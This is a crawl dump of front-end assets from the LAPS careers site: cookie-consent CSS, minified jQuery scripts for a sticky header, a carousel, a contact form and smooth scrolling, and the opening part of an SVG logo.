h6,#tarteaucitronRoot header,#tarteaucitronRoot hgroup,#tarteaucitronRoot i,#tarteaucitronRoot iframe,#tarteaucitronRoot img,#tarteaucitronRoot ins,#tarteaucitronRoot kbd,#tarteaucitronRoot label,#tarteaucitronRoot legend,#tarteaucitronRoot li,#tarteaucitronRoot mark,#tarteaucitronRoot menu,#tarteaucitronRoot nav,#tarteaucitronRoot object,#tarteaucitronRoot ol,#tarteaucitronRoot output,#tarteaucitronRoot p,#tarteaucitronRoot pre,#tarteaucitronRoot q,#tarteaucitronRoot ruby,#tarteaucitronRoot s,#tarteaucitronRoot samp,#tarteaucitronRoot section,#tarteaucitronRoot small,#tarteaucitronRoot span,#tarteaucitronRoot strike,#tarteaucitronRoot strong,#tarteaucitronRoot sub,#tarteaucitronRoot summary,#tarteaucitronRoot sup,#tarteaucitronRoot table,#tarteaucitronRoot tbody,#tarteaucitronRoot td,#tarteaucitronRoot tfoot,#tarteaucitronRoot th,#tarteaucitronRoot thead,#tarteaucitronRoot time,#tarteaucitronRoot tr,#tarteaucitronRoot tt,#tarteaucitronRoot u,#tarteaucitronRoot ul,#tarteaucitronRoot var,#tarteaucitronRoot video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;text-align:initial;text-shadow:initial}#tarteaucitronRoot *{transition:border 300ms,background 300ms,opacity 200ms,box-shadow 400ms}#tarteaucitronRoot article,#tarteaucitronRoot aside,#tarteaucitronRoot details,#tarteaucitronRoot figcaption,#tarteaucitronRoot figure,#tarteaucitronRoot footer,#tarteaucitronRoot header,#tarteaucitronRoot hgroup,#tarteaucitronRoot menu,#tarteaucitronRoot nav,#tarteaucitronRoot section{display:block}#tarteaucitronRoot ol,#tarteaucitronRoot ul{list-style:none}#tarteaucitronRoot blockquote,#tarteaucitronRoot q{quotes:none}#tarteaucitronRoot blockquote:after,#tarteaucitronRoot blockquote:before,#tarteaucitronRoot q:after,#tarteaucitronRoot q:before{content:none}#tarteaucitronRoot table{border-collapse:collapse;border-spacing:0}#tarteaucitronRoot a:focus-visible,#tarteaucitronRoot button:focus-visible{outline:3px dashed #3d86d8}div#tarteaucitronMainLineOffset{margin-top:0!important}div#tarteaucitronServices{margin-top:21px!important;box-shadow:0 40px 60px #545454}@media screen and (max-width:479px){#tarteaucitron .tarteaucitronLine .tarteaucitronName{width:90%!important}#tarteaucitron .tarteaucitronLine .tarteaucitronAsk{float:left!important;margin:10px 15px 5px}}@media screen and (max-width:767px){#tarteaucitron,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer{background:#fff;border:0!important;bottom:0!important;height:100%!important;left:0!important;margin:0!important;max-height:100%!important;max-width:100%!important;top:0!important;width:100%!important}#tarteaucitron .tarteaucitronBorder,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList{border:0!important}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle{text-align:left!important}.tarteaucitronName .tarteaucitronH2{max-width:80%}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk{text-align:center!important}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button{margin-bottom:5px}}@media screen and (min-width:768px) and (max-width:991px){#tarteaucitron{border:0!important;left:0!important;margin:0 5%!important;max-height:80%!important;width:90%!important}}#tarteaucitronRoot div#tarteaucitron{left:0;right:0;margin:auto}#tarteaucitronRoot button#tarteaucitronBack{background:#eee}#tarteaucitron .clear{clear:both}#tarteaucitron a{color:#424242;font-size:11px;font-weight:700;text-decoration:none}#tarteaucitronRoot button{background:0 0;border:0}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button,#tarteaucitronAlertBig a,#tarteaucitronAlertBig strong,#tarteaucitronAlertSmall a,#tarteaucitronAlertSmall strong{color:#fff}#tarteaucitron strong{font-size:22px;font-weight:500}#tarteaucitron ul{padding:0}#tarteaucitron .tarteaucitronH1,#tarteaucitron .tarteaucitronH2,#tarteaucitron .tarteaucitronH3,#tarteaucitron .tarteaucitronH4,#tarteaucitron .tarteaucitronH5,#tarteaucitron .tarteaucitronH6{display:block}.cookie-list{list-style:none;padding:0;margin:0}#tarteaucitronRoot{left:0;position:absolute;right:0;top:0;width:100%}#tarteaucitronRoot *{box-sizing:initial;color:#333;font-size:14px;line-height:normal;vertical-align:initial}#tarteaucitronRoot .tarteaucitronH1{font-size:1.5em;text-align:center;color:#fff;margin:15px 0 28px}#tarteaucitronRoot .tarteaucitronH2{display:inline-block;margin:12px 0 0 15px;color:#fff}#tarteaucitronCookiesNumberBis.tarteaucitronH2{margin-left:0}#tarteaucitronBack{background:#fff;display:none;height:100%;left:0;opacity:.7;position:fixed;top:0;width:100%;z-index:2147483646}#tarteaucitron{display:none;max-height:80%;left:50%;margin:0 auto 0-430px;padding:0;position:fixed;top:6%;width:860px;z-index:2147483647}#tarteaucitron .tarteaucitronBorder{background:#fff;border:2px solid #333;border-top:0;height:auto;overflow:auto}#tarteaucitron #tarteaucitronClosePanel,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie{background:#333;color:#fff;cursor:pointer;font-size:12px;font-weight:700;text-decoration:none;padding:4px 0;position:absolute;right:0;text-align:center;width:70px}#tarteaucitron #tarteaucitronDisclaimer{color:#555;font-size:12px;margin:15px auto 0;width:80%}#tarteaucitron #tarteaucitronServices .tarteaucitronHidden,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden{background:rgba(51,51,51,.07)}#tarteaucitron #tarteaucitronServices .tarteaucitronHidden{display:none;position:relative}#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle{width:100%;box-sizing:border-box}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle{color:#fff;display:inline-block;font-size:14px;font-weight:700;text-align:left;width:auto;background:#333;padding:5px 10px;margin:0}#tarteaucitron #tarteaucitronInfo,#tarteaucitron #tarteaucitronServices .tarteaucitronDetails,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,#tarteaucitronRoot .asCatToggleBtn{color:#fff;display:inline-block;font-size:14px;font-weight:700;margin:20px 0 0;padding:5px 20px;text-align:left;width:auto;background:#333}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a{color:#fff;font-weight:500}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a:hover,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a:hover{text-decoration:none!important}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a{font-size:22px}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a{font-size:14px}#tarteaucitron #tarteaucitronInfo,#tarteaucitron #tarteaucitronServices .tarteaucitronDetails:not(.tarteaucitronDetailsInline){color:#fff;display:none;font-size:12px;font-weight:500;margin-top:0;max-width:270px;padding:20px;position:absolute;z-index:2147483647}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle+[id^=tarteaucitronDetails]{width:calc(100% - 40px);font-weight:500;margin:0;padding:5px 20px 20px;background:rgba(51,51,51,.2);color:#333}#tarteaucitron #tarteaucitronInfo a{color:#fff;text-decoration:underline}#tarteaucitron #tarteaucitronServices .tarteaucitronLine:hover,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain:hover{background:rgba(51,51,51,.2)}#tarteaucitron #tarteaucitronServices .tarteaucitronLine{background:rgba(51,51,51,.1);border-left:5px solid transparent;margin:0;overflow:hidden;padding:15px 5px}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed{border-color:#1b870b}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied{border-color:#9c1a1a}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine{background:#333;border:3px solid #333;border-left:9px solid #333;border-top:5px solid #333;margin-bottom:0;margin-top:21px;position:relative}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine:hover{background:#333}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName{margin-left:15px;margin-top:2px}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk{margin-top:0!important}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName{display:inline-block;float:left;margin-left:15px;text-align:left;width:50%}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName a:hover{text-decoration:underline}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk{display:inline-block;float:right;margin:7px 15px 0;text-align:right}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,.tac_activate .tarteaucitronAllow{background:#555;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:6px 10px;text-align:center;text-decoration:none;width:auto;border:0}#tarteaucitron #tarteaucitronServices #tarteaucitronAllAllowed.tarteaucitronIsSelected{background-color:#1b870b;opacity:1}#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied.tarteaucitronIsSelected,#tarteaucitron #tarteaucitronServices #tarteaucitronAllDenied2.tarteaucitronIsSelected{background-color:#9c1a1a;opacity:1}#tarteaucitron #tarteaucitronServices #tarteaucitronServices_mandatory .tarteaucitronLine button.tarteaucitronAllow,#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed .tarteaucitronAllow{background-color:#1b870b}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied .tarteaucitronDeny{background-color:#9c1a1a}#tarteaucitron #tarteaucitronServices #tarteaucitronServices_mandatory .tarteaucitronLine button.tarteaucitronAllow{opacity:.4}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName .tarteaucitronListCookies{color:#333;font-size:12px}#tarteaucitron .tarteaucitronH3{font-size:18px}#tarteaucitron #tarteaucitronMainLineOffset .tarteaucitronName{width:auto!important;margin-left:0!important;font-size:14px}.tarteaucitronAlertBigBottom span#tarteaucitronDisclaimerAlert,.tarteaucitronAlertBigTop span#tarteaucitronDisclaimerAlert{display:inline-flex}span#tarteaucitronDisclaimerAlert{padding:0 10px;display:inline-block;overflow-y:auto;max-height:50vh;line-height:normal}@media only screen and (max-width:768px){#tarteaucitronRoot span#tarteaucitronDisclaimerAlert{font-size:16px}}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine,#tarteaucitron .tarteaucitronBorder,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain,#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden{border-color:#333!important}.tarteaucitronAlertBigTop{top:0}.tarteaucitronAlertBigBottom{bottom:0}#tarteaucitronRoot #tarteaucitronAlertBig{background:#333;color:#fff;display:none;font-size:15px!important;left:0;position:fixed;box-sizing:content-box;z-index:2147483645;text-align:center;padding:10px 0;margin:auto;width:100%}#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert,#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert .tarteaucitronPartnersList *,#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong,#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog,.tac_activate .tac_float strong{color:#fff}#tarteaucitronAlertBig #tarteaucitronDisclaimerAlert strong{font-weight:700}#tarteaucitronAlertBig #tarteaucitronPrivacyUrl,#tarteaucitronAlertBig #tarteaucitronPrivacyUrlDialog{cursor:pointer}#tarteaucitronAlertBig #tarteaucitronCloseAlert{background:#008300;cursor:pointer;display:inline-block;font-size:16px!important;line-height:1.2;text-decoration:none}#tarteaucitronAlertBig #tarteaucitronPersonalize,#tarteaucitronAlertBig #tarteaucitronPersonalize2,.tarteaucitronCTAButton{background:#008300;color:#fff;cursor:pointer;display:inline-block;font-size:16px!important;line-height:1.2;padding:5px 10px;text-decoration:none;margin-left:7px}#tarteaucitron #tarteaucitronPrivacyUrl,#tarteaucitron #tarteaucitronPrivacyUrlDialog,#tarteaucitronRoot .tarteaucitronAllow,#tarteaucitronRoot .tarteaucitronDeny{background:#008300;cursor:pointer;display:inline-block;font-size:16px!important;line-height:1.2;text-decoration:none}#tarteaucitronRoot .tarteaucitronAllow,#tarteaucitronRoot .tarteaucitronDeny{color:#fff;padding:5px 10px;margin-left:7px}#tarteaucitronRoot .tarteaucitronDeny{background:#9c1a1a}#tarteaucitron #tarteaucitronPrivacyUrl,#tarteaucitron #tarteaucitronPrivacyUrlDialog,#tarteaucitronAlertBig #tarteaucitronCloseAlert{background:#fff;color:#333;margin-bottom:3px;margin-left:7px;padding:5px 10px}#tarteaucitronPercentage{background:#0a0!important;box-shadow:0 0 2px #fff,0 1px 2px #555;height:5px;left:0;position:fixed;width:0;z-index:2147483644}.tarteaucitronIconBottomRight{bottom:0;right:0}.tarteaucitronIconBottomLeft{bottom:0;left:0}.tarteaucitronIconTopRight{top:0;right:0}.tarteaucitronIconTopLeft{top:0;left:0}.tarteaucitronIconTopLeft #tarteaucitronManager{border-radius:2px 7px 7px 2px}.tarteaucitronIconTopRight #tarteaucitronManager{border-radius:7px 2px 2px 7px}.tarteaucitronIconBottomLeft #tarteaucitronManager,.tarteaucitronIconBottomRight #tarteaucitronManager{border-radius:7px 7px 2px 2px}#tarteaucitronIcon{background:0 0;position:fixed;width:auto;z-index:2147483646}#tarteaucitronIcon #tarteaucitronManager{color:transparent;cursor:pointer;display:inline-block;font-size:11px!important;padding:8px 10px;border:0}#tarteaucitronIcon #tarteaucitronManager img{width:50px;height:50px}#tarteaucitronRoot .tarteaucitronCross::before{content:"✗";display:inline-block;color:#fff}#tarteaucitronRoot .tarteaucitronCheck::before{content:"✓";display:inline-block;color:#fff}#tarteaucitronRoot .tarteaucitronPlus::before{content:"✛";display:inline-block;color:#fff}.tarteaucitronAlertSmallBottom,.tarteaucitronAlertSmallTop{bottom:0}#tarteaucitronAlertSmall{background:#333;display:none;padding:0;position:fixed;right:0;text-align:center;width:auto;z-index:2147483646}#tarteaucitronAlertSmall #tarteaucitronManager{color:#fff;cursor:pointer;display:inline-block;font-size:11px!important;padding:8px 10px}#tarteaucitronAlertSmall #tarteaucitronManager:hover{background:rgba(255,255,255,.05)}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot{background-color:gray;border-radius:5px;display:block;height:8px;margin-bottom:1px;margin-top:5px;overflow:hidden;width:100%}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotGreen,#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotRed,#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotYellow{display:block;float:left;height:100%;width:0%}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotGreen{background-color:#1b870b}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotYellow{background-color:#fbda26}#tarteaucitronAlertSmall #tarteaucitronManager #tarteaucitronDot #tarteaucitronDotRed{background-color:#9c1a1a}#tarteaucitronAlertSmall #tarteaucitronCookiesNumber{background:rgba(255,255,255,.2);color:#fff;cursor:pointer;display:inline-block;font-size:30px;padding:0 10px;vertical-align:top}#tarteaucitronAlertSmall #tarteaucitronCookiesNumber:hover{background:rgba(255,255,255,.3)}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer{display:none;max-height:70%;max-width:500px;position:fixed;right:0;width:100%}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList{background:#fff;border:2px solid #333;color:#333;font-size:11px;height:auto;overflow:auto;text-align:left}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList strong{color:#333}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesTitle{background:#333;margin-top:21px;padding:13px 0 9px 13px;text-align:left}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesTitle strong{color:#fff;font-size:16px}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain{background:rgba(51,51,51,.1);padding:7px 5px 10px;word-wrap:break-word}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain a{color:#333;text-decoration:none}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListLeft{display:inline-block;width:50%}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListLeft a strong{color:#8b0000}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronCookiesListMain .tarteaucitronCookiesListRight{color:#333;display:inline-block;font-size:11px;margin-left:10%;vertical-align:top;width:30%}.tac_activate{background:#333;color:#fff;display:table;font-size:12px;height:100%;line-height:initial;margin:auto;text-align:center;width:100%}.tac_float{display:table-cell;text-align:center;vertical-align:middle}.tac_activate .tac_float .tarteaucitronAllow{background-color:#1b870b;display:inline-block}ins.adsbygoogle,ins.ferank-publicite{text-decoration:none}div.amazon_product{height:240px;width:120px}.tarteaucitronIsAllowed .tarteaucitronDeny,.tarteaucitronIsDenied .tarteaucitronAllow{opacity:.4!important}.tarteaucitronIsAllowed .tarteaucitronAllow,.tarteaucitronIsDenied .tarteaucitronDeny{opacity:1!important}.tarteaucitronLine .tarteaucitronAllow,.tarteaucitronLine .tarteaucitronDeny{opacity:.4}#tarteaucitronServices_mandatory button.tarteaucitronAllow{opacity:1}div#tarteaucitronInfo{display:block!important;position:relative!important;text-align:center!important;max-width:80%!important;padding:15px 0!important;margin:-10px auto 40px!important;font-size:1em!important;border-bottom:1px solid;border-top:1px solid;border-color:#555}a.tarteaucitronSelfLink{position:absolute;left:0;right:0;bottom:-30px;text-align:center!important;display:block;height:30px}.tarteaucitronMainLine .tarteaucitronH2{font-size:1.2em!important;margin-top:4px!important}span.tarteaucitronTitle.tarteaucitronH3{margin-top:12px!important}#tarteaucitronCloseCross{position:absolute;color:#fff;font-size:1.8rem;cursor:pointer;top:10px;right:26px}#tarteaucitronCloseCross span{color:inherit}.tarteaucitron-spacer-20{height:20px;display:block}.tarteaucitron-display-block{display:block}.tarteaucitron-display-none{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0
body_size: 497
content:
!function(t){function o(){var o=t(window),e=t(".page-head"),n=t("body"),s=e.outerHeight();n.css("margin-top",s+"px");var i=function(){var o=t(window).scrollTop(),e=t(".page-head");o>s?e.addClass("fixed"):e.removeClass("fixed")};o.scroll(i),o.resize(i),i()}function e(){t(".email-buttons button.button").click(function(){var o=t(this),e=o.text().trim(),n=o.attr("data-email"),s=t(".contact-form");t("#subject").val(e),t("#email").val(n),s.removeClass("hide"),t("button.button",o.parents(".email-buttons")).removeClass("selected"),o.addClass("selected"),t(window).width()<400?t("html, body").animate({scrollTop:t("#contact-page-form").offset().top},1e3):t("html, body").animate({scrollTop:t("#contact-page-form").offset().top-196},1e3)})}t(document).ready(function(){o(),AOS.init(),t('[data-bind="slick"]').length&&t('[data-bind="slick"]').slick({autoplay:!0,autoplaySpeed:1500,speed:500,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" data-role="none" class="slick-prev slick-arrow" role="button"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" data-role="none" class="slick-next slick-arrow" role="button"><i class="fa fa-chevron-right"></i></button>',responsive:[{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]}),t(".email-buttons").length&&e()}),t("#sign-in-button").click(function(){ga("send","event","button","click","Sign in button clicked")})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0
body_size: 1445
content:
window.jQuery||alert("The jQuery library must be included before the smoothscroll.js file.  The plugin will not work propery."),function(e){function t(e){return"object"==typeof e?e:{top:e,left:e}}var o=e.scrollTo=function(t,o,n){e(window).scrollTo(t,o,n)};o.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},o.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(t.nodeName&&-1==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]))return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(n,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==n&&(n=9e9),i=e.extend({},o.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function a(e){c.animate(u,r,i.easing,e&&function(){e.call(this,n,i)})}if(null!=n){var l,s=this,c=e(s),f=n,u={},d=c.is("html,body");switch(typeof f){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=t(f);break}if(f=e(f,this),!f.length)return;case"object":(f.is||f.style)&&(l=(f=e(f)).offset())}e.each(i.axis.split(""),function(e,t){var n="x"==t?"Left":"Top",r=n.toLowerCase(),h="scroll"+n,m=s[h],p=o.max(s,t);if(l)u[h]=l[r]+(d?0:m-c.offset()[r]),i.margin&&(u[h]-=parseInt(f.css("margin"+n))||0,u[h]-=parseInt(f.css("border"+n+"Width"))||0),u[h]+=i.offset[r]||0,i.over[r]&&(u[h]+=f["x"==t?"width":"height"]()*i.over[r]);else{var y=f[r];u[h]=y.slice&&"%"==y.slice(-1)?parseFloat(y)/100*p:y}i.limit&&/^\d+$/.test(u[h])&&(u[h]=u[h]<=0?0:Math.min(u[h],p)),!e&&i.queue&&(m!=u[h]&&a(i.onAfterFirst),delete u[h])}),a(i.onAfter)}}).end()},o.max=function(t,o){var n="x"==o?"Width":"Height",r="scroll"+n;if(!e(t).is("html,body"))return t[r]-e(t)[n.toLowerCase()]();var i="client"+n,a=t.ownerDocument.documentElement,l=t.ownerDocument.body;return Math.max(a[r],l[r])-Math.min(a[i],l[i])}}(jQuery),function(e){function t(t,o,n){var r=o.hash.slice(1),i=document.getElementById(r)||document.getElementsByName(r)[0];if(i){t&&t.preventDefault();var a=e(n.target);if(!(n.lock&&a.is(":animated")||n.onBefore&&!1===n.onBefore(t,i,a))){if(n.stop&&a._scrollable().stop(!0),n.hash){var t=i.id==r?"id":"name",l=e("<a> </a>").attr(t,r).css({position:"absolute",top:e(window).scrollTop(),left:e(window).scrollLeft()});i[t]="",e("body").prepend(l),location=o.hash,l.remove(),i[t]=r}a.scrollTo(i,n).trigger("notify.serialScroll",[i])}}}var o=location.href.replace(/#.*/,""),n=e.localScroll=function(t){e("body").localScroll(t)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},n.hash=function(o){if(location.hash){if(o=e.extend({},n.defaults,o),o.hash=!1,o.reset){var r=o.duration;delete o.duration,e(o.target).scrollTo(0,o),o.duration=r}t(0,location,o)}},e.fn.localScroll=function(r){function i(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")==o&&(!r.filter||e(this).is(r.filter))}return r=e.extend({},n.defaults,r),r.lazy?this.bind(r.event,function(o){var n=e([o.target,o.target.parentNode]).filter(i)[0];n&&t(o,n,r)}):this.find("a,area").filter(i).bind(r.event,function(e){t(e,this,r)}).end().end()}}(jQuery),jQuery(function(e){e.localScroll({filter:".smoothScroll"})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg
body_size: 22504
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 2653.3467 817.43335"
   height="817.43335"
   width="2653.3467"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath24"
       clipPathUnits="userSpaceOnUse"><path
         id="path22"
         d="M 0,613.075 H 1990.012 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,817.43333)"
     id="g10"><path
       id="path12"
       style="fill:#b3db18;fill-opacity:1;fill-rule:nonzero;stroke:none"
       d="M 31.031,59.622 H 543.549 V 572.131 H 31.031 Z" /><g
       transform="translate(543.5487,59.6217)"
       id="g14"><path
         id="path16"
         style="fill:#9ec215;fill-opacity:1;fill-rule:nonzero;stroke:none"
         d="m 0,0 h -237.382 l -209.625,208.521 89.859,68.391 66.04,-66.039 80.69,66.039 67.274,-67.247 78.759,67.247 64.384,-64.375 z" /></g><g
       id="g18"><g
         clip-path="url(#clipPath24)"
         id="g20"><g
           transform="translate(197.471,304.3954)"
           id="g26"><path
             id="path28"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.287,-56.442 -56.45,-56.442 -31.173,0 -56.442,25.278 -56.442,56.442 0,31.164 25.269,56.45 56.442,56.45 C -25.287,56.45 0,31.164 0,0" /></g><g
           transform="translate(343.5472,304.3954)"
           id="g30"><path
             id="path32"
             style="fill:#5a5758;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.278,-56.442 -56.45,-56.442 -31.173,0 -56.451,25.278 -56.451,56.442 0,31.164 25.278,56.45 56.451,56.45 C -25.278,56.45 0,31.164 0,0" /></g><g
           transform="translate(489.6189,304.3954)"
           id="g34"><path
             id="path36"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0,-31.164 -25.269,-56.442 -56.442,-56.442 -31.163,0 -56.441,25.278 -56.441,56.442 0,31.164 25.278,56.45 56.441,56.45 C -25.269,56.45 0,31.164 0,0" /></g><g
           transform="translate(757.631,563.9923)"
           id="g38"><path
             id="path40"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V -273.397 H 170.282 V -331.1 H -62.435 V 0 Z" /></g><g
           transform="translate(1206.9789,295.3271)"
           id="g42"><path
             id="path44"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -173.117 l -28.382,-62.435 h -67.64 l 148.519,331.1 h 68.114 L 96.022,-62.435 H 27.908 Z m -86.559,199.137 -61.495,-140.96 h 122.982 z" /></g><g
           transform="translate(1482.2594,330.328)"
           id="g46"><path
             id="path48"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -93.661 v -97.435 h -62.434 v 331.099 c 52.032,0 104.063,0.474 156.095,0.474 C 161.766,234.138 162.24,0 0,0 M -93.661,57.238 H 0 c 79.939,0 79.465,117.301 0,117.301 h -93.661 z" /></g><g
           transform="translate(1850.25,484.0556)"
           id="g50"><path
             id="path52"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -11.351,18.918 -42.568,36.897 -78.517,36.897 -46.361,0 -68.598,-19.392 -68.598,-43.99 0,-28.856 34.062,-36.897 73.795,-41.629 69.062,-8.516 133.393,-26.486 133.393,-105.477 0,-73.785 -65.279,-105.486 -139.064,-105.486 -67.65,0 -119.672,20.824 -144.27,81.362 l 52.031,26.96 c 14.661,-36.424 52.971,-52.497 93.187,-52.497 39.25,0 76.147,13.712 76.147,49.661 0,31.217 -32.64,43.99 -76.621,48.722 -67.65,8.042 -130.084,26.012 -130.084,100.271 0,68.115 67.166,96.022 128.188,96.496 51.557,0 105.011,-14.66 130.074,-65.753 z" /></g><g
           transform="translate(734.1412,65.5807)"
           id="g54"><path
             id="path56"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -36.879 v 71.084 h 8.327 V 7.532 L 0,7.532 Z" /></g><g
           transform="translate(748.121,129.2308)"
           id="g58"><path
             id="path60"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.755,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.755,0.51 1.485,0 0,0 m 3.962,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(793.6248,133.5914)"
           id="g62"><path
             id="path64"
